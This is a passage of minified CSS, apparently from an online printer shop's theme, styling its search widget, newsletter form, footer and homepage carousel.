input::-webkit-input-placeholder{font-size:13px}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .ais-SearchBox-form input::-moz-placeholder,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .ais-SearchBox-form input::-moz-placeholder{font-size:13px}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .ais-SearchBox-form input:-ms-input-placeholder,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .ais-SearchBox-form input:-ms-input-placeholder{font-size:13px}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .ais-SearchBox-form input::placeholder,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .ais-SearchBox-form input::placeholder{font-size:13px}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .ais-SearchBox-form input+.ais-SearchBox-submit,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .ais-SearchBox-form input+.ais-SearchBox-submit{width:40px}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .ais-SearchBox-form input+.ais-SearchBox-submit svg,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .ais-SearchBox-form input+.ais-SearchBox-submit svg{width:16px;height:16px}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels{background:#f8f8f8;left:0;overflow:scroll;overflow-x:hidden;position:fixed;right:0;z-index:2500}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div:first-child,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div:first-child{width:100%}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row{margin:0 auto;padding:0!important}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .ais-Hits,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .ais-Hits{padding:0}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .container-widgets .ais-Panel,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box-container-widgets,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .container-widgets .ais-Panel,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box-container-widgets{background:#fff;border-left:1px solid #C8C8C8;border-right:1px solid #C8C8C8;border-top:1px solid #C8C8C8}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .container-widgets .ais-Panel-header,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .container-widgets .ais-Panel-header{border-top:unset}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .container-widgets:last-child,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .container-widgets:last-child{border-bottom:1px solid #C8C8C8;margin-bottom:20px}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .container-widgets .ais-RefinementList-label .ais-RefinementList-checkbox:hover,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .container-widgets .ais-RefinementList-label .ais-RefinementList-checkbox:hover{cursor:pointer}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box-list-filters,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box-list-filters{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-top:20px!important;margin-bottom:20px;padding:0 15px}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box-list-filters .label,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box-list-filters .label{font-size:15px;text-align:left}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box-list-filters .ais-ClearRefinements-button,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box-list-filters .ais-ClearRefinements-button{background:transparent;color:#161723;font-size:15px}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .ais-CurrentRefinements,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .ais-CurrentRefinements{margin-top:0}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box-current-refinements-list-top .ais-CurrentRefinements-item,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box-current-refinements-list-top .ais-CurrentRefinements-item{display:-webkit-flex;display:-ms-flexbox;display:flex;background:transparent;color:#161723;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box-current-refinements-list-top .ais-CurrentRefinements-item:last-child,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box-current-refinements-list-top .ais-CurrentRefinements-item:last-child{margin:0 0 20px 0}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box-current-refinements-list-top .ais-CurrentRefinements-list,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box-current-refinements-list-top .ais-CurrentRefinements-list{padding:0 15px;width:100%}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box-current-refinements-list-top .ais-CurrentRefinements-label,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box-current-refinements-list-top .ais-CurrentRefinements-label{display:none}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box-current-refinements-list-top .ais-CurrentRefinements-category,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box-current-refinements-list-top .ais-CurrentRefinements-category{margin:0 5px 0 0}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box-current-refinements-list-top .ais-CurrentRefinements-delete:hover,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box-current-refinements-list-top .ais-CurrentRefinements-delete:hover{color:#352CAB}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box-current-refinements-list-top .ais-CurrentRefinements-label,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box-current-refinements-list-top .ais-CurrentRefinements-categoryLabel,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box-current-refinements-list-top .ais-CurrentRefinements-delete,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box-current-refinements-list-top .ais-CurrentRefinements-label,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box-current-refinements-list-top .ais-CurrentRefinements-categoryLabel,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box-current-refinements-list-top .ais-CurrentRefinements-delete{color:#161723;font-size:15px;overflow-wrap:anywhere;white-space:initial}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .ais-Hits-item,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .ais-Hits-item{position:relative}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .ais-Hits-item .hit .cdpcp-compare-btn,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .ais-Hits-item .hit .cdpcp-compare-btn{text-align:right}@media only screen and (max-width:330px){.search-widget--desktop .search-widget-grwlgalgoliasearchapi .ais-Hits-item .hit .cdpcp-compare-btn,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .ais-Hits-item .hit .cdpcp-compare-btn{margin-top:30px!important;text-align:left}}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .ais-Hits-item .cdpcp-compare-btn .cdpcp-compare-btn__text,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .ais-Hits-item .cdpcp-compare-btn .cdpcp-compare-btn__text{font-family:"RobotoCondensed-Bold"}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .ais-Hits-item .hit-content>.hit-url>.btn-tertiary:hover,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .ais-Hits-item .hit-content>.hit-url>.btn-tertiary:hover{color:#ffffff!important}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .ais-Hits-item .hit-content>.hit-url>.btn-tertiary:active,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .ais-Hits-item .hit-content>.hit-url>.btn-tertiary:active{background-color:#161723;border-color:#161723}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .ais-Hits-item .hit-content,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .ais-Hits-item .hit-content{padding:0 15px!important}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .ais-Hits-item .hit-name mark,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .ais-Hits-item .hit-name mark{padding-right:0}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .fmm_sticker_base_span,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .fmm_sticker_base_span{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important;left:15px!important;margin:2px 0 0!important;top:15px!important;z-index:1!important}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .fmm_sticker_base_span img,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .fmm_sticker_base_span img{margin-right:5px;width:24px!important}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .fmm_sticker_base_span .fmm_hinter,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .fmm_sticker_base_span .fmm_hinter{font-size:13px}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box-pagination-top .ais-Pagination-link:hover,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box-pagination-top .ais-Pagination-link:hover{color:unset}@media only screen and (min-width:992px){#header .search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels{height:calc(100vh - 145px);padding:20px;top:145px}}@media only screen and (min-width:1120px){#header .search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels{height:calc(100vh - 120px);top:120px}}#header .search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row .box-left-panel{padding-left:0}#header .search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row .box-aa-content-results{padding-right:0}@media only screen and (max-width:1300px){#header .search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row .box-aa-content-results{padding-left:15px}}@media only screen and (min-width:992px){#header .search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .ais-Hits .ais-Hits-list{grid-template-columns:repeat(3,1fr);padding:15px 0 0 0}}@media only screen and (min-width:1300px){#header .search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .ais-Hits .ais-Hits-list{grid-template-columns:repeat(3,1fr)}}@media only screen and (min-width:1700px){#header .search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .ais-Hits .ais-Hits-list{grid-template-columns:repeat(3,1fr)}}#header .search-widget--desktop .search-widget-grwlgalgoliasearchapi .box-pagination-top{padding:20px 0 40px 0}#header .search-widget--desktop .search-widget-grwlgalgoliasearchapi .filter-button-search{display:none}#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels{padding:20px 0}@media only screen and (max-width:991px){#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels{height:calc(100vh - 142px);top:142px}}@media only screen and (max-width:767px){#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels{height:calc(100vh - 106px);top:106px}}#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row{margin:0 auto;width:100%}@media only screen and (min-width:767px){#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row .box-left-panel{padding:0}}#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .box-pagination-top{padding:20px 0 140px 0}#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .ais-Hits-list{margin:0 auto}#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .ais-Hits-item{margin:18px auto 20px!important}@media only screen and (max-width:359px){#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .ais-Hits-item{width:100%}}#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels #box-aa-input-container--instantsearch{height:0;overflow:hidden;opacity:0;transition:all 0.3s ease-out}#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels #box-aa-input-container--instantsearch.active{height:auto;opacity:1;padding-bottom:100px}#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels #box-aa-content-results{height:0;overflow:hidden;opacity:0;transition:all 0.3s ease-out}#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels #box-aa-content-results.active{height:auto;opacity:1}#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .filter-button-container-search{background:#fff;bottom:0;box-shadow:2px 0 5px 5px rgba(150,151,152,.2);left:0;padding:20px 40px;position:fixed;right:0;width:100%;z-index:1}#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .filter-button-container-search .filter-button__text-uno-search{display:none}#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .filter-button-container-search .filter-button__text-uno-search.active{display:block}#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .filter-button-container-search .filter-button__text-dos-search{display:none}#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .filter-button-container-search .filter-button__text-dos-search.active{display:block}@media only screen and (min-width:992px){#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .filter-button-container-search{display:none}}@media only screen and (min-width:992px){#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .filter-button-search{display:none}}#footer{padding-top:0}.section-footer{padding-bottom:0;padding-top:80px;border-top:1px solid;border-color:#161723;background:#161723}@media only screen and (min-width:992px){.section-footer{padding-bottom:30px;padding-top:40px}}.block_newsletter{padding-top:40px}@media only screen and (min-width:768px){.block_newsletter{padding-top:60px}}.block_newsletter>.row{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media only screen and (min-width:992px){.block_newsletter>.row{margin:0 auto;width:90%}}.block_newsletter>.row>div:nth-of-type(1){display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media only screen and (min-width:992px){.block_newsletter>.row>div:nth-of-type(1){-webkit-justify-content:unset;-ms-flex-pack:unset;justify-content:unset}}@media only screen and (min-width:1600px){.block_newsletter>.row>div:nth-of-type(1){-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}}.block_newsletter>.row>div:nth-of-type(1) p{margin-bottom:0!important}.block_newsletter .newsletter-text h2{font-size:20px!important;font-family:"NeologyDeco-Medium"!important;letter-spacing:1px;margin-bottom:0!important;font-weight:initial}@media only screen and (min-width:992px){.block_newsletter .newsletter-text h2{font-size:26px!important}}@media only screen and (min-width:1305px){.block_newsletter .newsletter-text h2{font-size:32px!important}}.block_newsletter .newsletter-text p{font-family:"NeologyDeco-Light"!important;padding-top:10px!important;padding-bottom:10px!important}@media only screen and (min-width:992px){.block_newsletter .newsletter-text p{padding-top:0!important;padding-bottom:0!important}}@media only screen and (min-width:1600px){.block_newsletter form{width:100%}}.block_newsletter form .psgdpr_consent_message span:nth-of-type(2){font-size:15px}.block_newsletter form .psgdpr_consent_message a.custom-link,.block_newsletter form .psgdpr_consent_message .search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .block_newsletter form .psgdpr_consent_message li>a:hover,.block_newsletter form .psgdpr_consent_message .search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .block_newsletter form .psgdpr_consent_message li:hover>a,.block_newsletter form .psgdpr_consent_message #header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .block_newsletter form .psgdpr_consent_message li>a:hover,.block_newsletter form .psgdpr_consent_message #header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .block_newsletter form .psgdpr_consent_message li:hover>a{text-decoration:underline}.block_newsletter form .form-control-newsletter{height:60px;padding-left:20px!important;background-color:#fff;border-color:#545454!important;margin-bottom:15px!important;margin-top:15px!important}.block_newsletter form .form-control-newsletter:hover,.block_newsletter form .form-control-newsletter:focus,.block_newsletter form .form-control-newsletter.focus{background:#ffffff!important}@media only screen and (min-width:992px){.block_newsletter form .form-control-newsletter{height:70px}}.block_newsletter form .btn-newsletter{letter-spacing:3px;position:relative;-webkit-transform:none;-ms-transform:none;transform:none;top:96px;right:initial;margin:15px auto 0;padding:10px 30px}@media only screen and (min-width:367px){.block_newsletter form .btn-newsletter{top:75px}}@media only screen and (min-width:640px){.block_newsletter form .btn-newsletter{top:53px}}@media only screen and (min-width:768px){.block_newsletter form .btn-newsletter{position:absolute;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);top:50%;right:10px;margin:0 auto 0}}@media only screen and (min-width:992px){.block_newsletter form .btn-newsletter{height:52px;padding:10px 40px}}.block_newsletter form .gdpr_module_21{position:relative;bottom:57px}@media only screen and (min-width:768px){.block_newsletter form .gdpr_module_21{bottom:0}}.widget-footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex}@media only screen and (min-width:992px){.widget-footer__container{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}.widget-footer{margin-bottom:50px}@media only screen and (min-width:992px){.widget-footer{margin-bottom:0}}.widget-footer .widget-title{color:#ffffff!important;margin-bottom:25px!important;letter-spacing:inherit;display:inline-block}.widget-footer ul{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-top:0}@media only screen and (min-width:992px){.widget-footer ul{margin-bottom:0}}.widget-footer ul li{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;font-family:"NeologyDeco-Light";font-size:inherit!important;margin-bottom:15px}.widget-footer ul li a{color:#ffffff!important;transition:all 0.3s!important}.widget-footer ul li a:hover,.widget-footer ul li a:focus,.widget-footer ul li a:active{text-decoration:underline!important;color:#ffffff!important}@media only screen and (min-width:992px){.widget-footer ul li:last-child{margin-bottom:0}}.contact-footer-container .contact-footer-info p{color:#ffffff!important;margin-top:0;margin-bottom:15px!important;font-family:"NeologyDeco-Light"}.contact-footer-container .contact-footer-info p strong{font-family:"NeologyDeco"}.contact-footer-container .contact-footer-info p:nth-of-type(2){width:108%}.contact-footer-container .contact-footer-info a{color:#ffffff!important;transition:all 0.3s!important}.contact-footer-container .contact-footer-info a:hover,.contact-footer-container .contact-footer-info a:focus,.contact-footer-container .contact-footer-info a:active{text-decoration:underline!important;color:#ffffff!important}.contact-footer-container .contact-footer-phone{margin-top:30px}.contact-footer-container .contact-footer-phone a,.contact-footer-container .contact-footer-phone p{color:#ffffff!important}.contact-footer-container .contact-footer-phone a:hover,.contact-footer-container .contact-footer-phone a:focus,.contact-footer-container .contact-footer-phone a:active,.contact-footer-container .contact-footer-phone p:hover,.contact-footer-container .contact-footer-phone p:focus,.contact-footer-container .contact-footer-phone p:active{color:#ffffff!important}.contact-footer-container .contact-footer-phone::before{content:url([data-uri])}.phone-and-chat-info{padding-left:35px;position:relative}.phone-and-chat-info:before{content:url([data-uri]);position:absolute;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);left:8px;top:55%;width:20px}.phone-and-chat-info p a{color:#161723!important;transition:all 0.3s!important;vertical-align:initial}.phone-and-chat-info p a:hover,.phone-and-chat-info p a:focus,.phone-and-chat-info p a:active{text-decoration:underline!important;color:#161723!important}.phone-and-chat-info .link-external.desktop{display:none}.footer-copyright{background-color:#161723;color:#fff;padding-top:10px;padding-bottom:10px;margin-top:30px}.page-home .ais-InstantSearch{border-top:unset}.carousel{background-color:transparent;box-shadow:none;left:initial;margin-left:0;top:1px;width:100%}.carousel .carousel-inner{height:auto;padding:0 0 20px 0}@media only screen and (min-width:992px){.carousel .carousel-inner{padding:0 0 50px 0}}@media only screen and (min-width:1800px){.carousel .carousel-inner{margin:0 auto;width:100%}}.carousel .carousel-item.active{display:block}@media only screen and (min-width:992px){.carousel .carousel-item.active{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}.carousel .carousel-item a{line-height:0}.carousel .carousel-item figure{display:block}@media only screen and (min-width:992px){.carousel .carousel-item figure{display:inline-block}}@media only screen and (min-width:992px){.carousel .carousel-item .carousel__img-mobile{display:none}}.carousel .carousel-item .carousel__img-desktop{display:none}@media only screen and (min-width:992px){.carousel .carousel-item .carousel__img-desktop{display:block}}@media only screen and (min-width:992px){.carousel .carousel-item .caption{max-width:360px;-webkit-transform:translate(0,50%);-ms-transform:translate(0,50%);transform:translate(0,50%);left:150px;bottom:50%}}@media only screen and (min-width:1400px){.carousel .carousel-item .caption{max-width:440px}}@media only screen and (min-width:1600px){.carousel .carousel-item .caption{max-width:530px}}.carousel .carousel-item .caption img{display:block}@media only screen and (min-width:992px){.carousel .carousel-item .caption img{display:none}}.carousel .carousel-item .caption .caption-description h1{font-size:26px!important;line-height:36px!important}@media only screen and (min-width:992px){.carousel .carousel-item .caption .caption-description h1{font-size:28px!important;line-height:34px!important}}@media only screen and (min-width:1400px){.carousel .carousel-item .caption .caption-description h1{font-size:32px!important;line-height:36px!important}}.carousel .carousel-item .caption .caption-description>p:last-child{margin-bottom:0!important}@media only screen and (min-width:1200px){.carousel .carousel-item .caption .caption-description>p:last-child{margin-top:25px;margin-bottom:10px!important}}@media only screen and (max-width:340px){.carousel .carousel-item .caption .caption-description a.btn.btn-tertiary{font-size:12px;padding:10px 10px}}@media only screen and (max-width:310px){.carousel .carousel-item .caption .caption-description a.btn.btn-tertiary{font-size:12px;padding:10px 10px}}.carousel .carousel-indicators{bottom:0;z-index:3}@media only screen and (min-width:992px){.carousel .carousel-indicators{bottom:-6;display:block}}.carousel .carousel-control{display:none}.grwlg_search_algolia .card-header{display:none}.grwlg_search_algolia .card{border-color:#161723}.grwlg_search_algolia form{margin-bottom:20px;margin-top:30px;width:100%}@media only screen and (min-width:767px){.grwlg_search_algolia form{margin-top:10px}}.grwlg_search_algolia .frm-search-first-home{position:relative}.grwlg_search_algolia .frm-search-first-home::before{border-bottom:1px solid #fff;content:"";display:block;position:absolute;top:-19px;width:21px;height:20px;right:calc(50% - 11px);z-index:100}@media only screen and (min-width:767px){.grwlg_search_algolia .frm-search-first-home::before{right:calc(49% - 11px)}}@media only screen and (min-width:992px){.grwlg_search_algolia .frm-search-first-home::before{right:calc(58% - 11px)}}.grwlg_search_algolia .frm-search-first-home::after{border-right:1px solid #161723;border-top:1px solid #161723;content:"";display:block;height:17px;position:absolute;top:-8px;width:17px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);right:calc(50% - 9px);border-radius:1px}@media only screen and (min-width:767px){.grwlg_search_algolia .frm-search-first-home::after{right:calc(49% - 9px)}}@media only screen and (min-width:992px){.grwlg_search_algolia .frm-search-first-home::after{right:calc(58% - 9px)}}@media only screen and (min-width:768px){.grwlg_search_algolia .frm-search-first-home .card-body>.row>div:first-child{padding-right:0}}.grwlg_search_algolia .frm-search-second-home{padding:20px 15px;border:1px solid #161723;position:relative}.grwlg_search_algolia .frm-search-second-home::before{border-bottom:1px solid #fff;content:"";display:block;position:absolute;top:-20px;width:21px;height:20px;right:calc(50% - 11px);z-index:100}@media only screen and (min-width:767px){.grwlg_search_algolia .frm-search-second-home::before{right:calc(15% - 11px)}}@media only screen and (min-width:992px){.grwlg_search_algolia .frm-search-second-home::before{right:calc(24% - 11px)}}.grwlg_search_algolia .frm-search-second-home::after{border-right:1px solid #161723;border-top:1px solid #161723;content:"";display:block;height:17px;position:absolute;top:-9px;width:17px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);right:calc(50% - 9px);border-radius:1px}@media only screen and (min-width:767px){.grwlg_search_algolia .frm-search-second-home::after{right:calc(15% - 9px)}}@media only screen and (min-width:992px){.grwlg_search_algolia .frm-search-second-home::after{right:calc(24% - 9px)}}.grwlg_search_algolia .frm-search-second-home i{display:none}@media only screen and (min-width:767px){.grwlg_search_algolia .categories{padding:20px 0}}.grwlg_search_algolia .algolia-searchgw{-webkit-align-items:center;-ms-flex-align:center;align-items:center}.grwlg_search_algolia .algolia-searchgw .lg-title-category{text-align:center;text-transform:uppercase;padding:0}@media only screen and (min-width:767px){.grwlg_search_algolia .algolia-searchgw .lg-title-category{text-align:left;margin-bottom:0!important}}@media only screen and (min-width:1200px){.grwlg_search_algolia .algolia-searchgw .lg-title-category{font-size:18px!important}}.grwlg_search_algolia .algolia-searchgw .first-search-engine>div,.grwlg_search_algolia .algolia-searchgw .second-search-engine>div{cursor:pointer;font-size:15px;padding:10px 30px;text-align:center}.grwlg_search_algolia .algolia-searchgw .first-search-engine>div.border,.grwlg_search_algolia .algolia-searchgw .second-search-engine>div.border{border:1px solid #352CAB!important}.grwlg_search_algolia .algolia-searchgw .first-search-engine>div.bg-dark,.grwlg_search_algolia .algolia-searchgw .second-search-engine>div.bg-dark{background-color:#352CAB!important}.grwlg_search_algolia .algolia-searchgw .first-search-engine{margin-bottom:20px}@media only screen and (min-width:767px){.grwlg_search_algolia .algolia-searchgw .first-search-engine{margin-bottom:unset}}.grwlg_search_algolia .nav-pills .nav-link{padding:.5em 0 .5em 0}.grwlg_search_algolia .nav-pills .nav-link.active{background-color:#161723;padding:.5em 0 .5em 1em}.grwlg_search_algolia .nav-pills a i{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}@media only screen and (min-width:767px){.grwlg_search_algolia .nav-pills a i{bottom:2px;position:relative;-webkit-transform:unset;-ms-transform:unset;transform:unset}}.grwlg_search_algolia .tab-pane:not(.tab-pane.container-brands) input{display:none}.grwlg_search_algolia .tab-pane:not(.tab-pane.container-brands) input:checked+div{background-color:#161723;color:#fff}.grwlg_search_algolia .tab-pane:not(.tab-pane.container-brands) input+div{padding:10px 5px;transition:all 0.3s ease-out}.grwlg_search_algolia .tab-pane:not(.tab-pane.container-brands) input+div:hover{outline:1px solid #161723}.grwlg_search_algolia .tab-pane:not(.tab-pane.container-brands) label{cursor:pointer;text-align:left}.grwlg_search_algolia .tab-pane:not(.tab-pane.container-brands) label:last-child{margin-bottom:0}.grwlg_search_algolia .tab-pane.container-functionalities .row-features>div:first-child label:nth-of-type(1) div::after,.grwlg_search_algolia .tab-pane.container-functionalities .row-features>div:first-child label:nth-of-type(2) div::after{background-position:center;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:15px;margin:0 auto;width:15px}.grwlg_search_algolia .tab-pane.container-functionalities .row-features>div:first-child label:nth-of-type(1) div::after{background-image:url(/themes/printerre-theme/assets/img/noir-c.png)}.grwlg_search_algolia .tab-pane.container-functionalities .row-features>div:first-child label:nth-of-type(2) div::after{background-image:url(/themes/printerre-theme/assets/img/couleur-c.png);height:25px;width:25px}.grwlg_search_algolia .tab-pane.container-functionalities .row-features>div:first-child label:nth-of-type(1) input:checked+div::after,.grwlg_search_algolia .tab-pane.container-functionalities .row-features>div:first-child label:nth-of-type(2) input:checked+div::after{content:unset}.grwlg_search_algolia .tab-pane.container-functionalities .container-functionalities__item,.grwlg_search_algolia .tab-pane.container-functionalities .features__item,.grwlg_search_algolia .tab-pane.features .container-functionalities__item,.grwlg_search_algolia .tab-pane.features .features__item{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}@media only screen and (min-width:420px){.grwlg_search_algolia .tab-pane.container-functionalities .container-functionalities__item,.grwlg_search_algolia .tab-pane.container-functionalities .features__item,.grwlg_search_algolia .tab-pane.features .container-functionalities__item,.grwlg_search_algolia .tab-pane.features .features__item{-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}}@media only screen and (min-width:768px){.grwlg_search_algolia .tab-pane.container-functionalities .container-functionalities__item,.grwlg_search_algolia 